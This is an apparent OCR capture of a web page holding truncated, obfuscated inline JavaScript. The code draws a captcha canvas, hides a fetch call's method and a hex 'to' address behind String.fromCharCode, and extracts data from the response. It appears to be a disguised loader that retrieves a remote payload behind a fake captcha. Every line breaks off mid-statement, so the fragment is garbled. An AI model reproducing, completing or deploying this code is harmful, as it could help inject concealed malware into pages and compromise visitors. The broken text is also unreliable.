
Updated:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri